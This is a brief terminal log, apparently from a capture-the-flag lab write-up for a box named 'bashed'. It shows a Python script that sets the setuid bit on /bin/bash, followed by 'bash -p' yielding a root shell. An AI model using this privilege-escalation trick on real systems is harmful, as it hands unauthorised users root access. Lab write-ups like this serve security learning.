 scriptmanager@bashed:/scripts$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ cat test.py
import os

os.setuid(0)
os.system("chmod u+s /bin/bash")
scriptmanager@bashed:/scripts$ bash -p
bash-4.3# whoami
root
bash-4.3#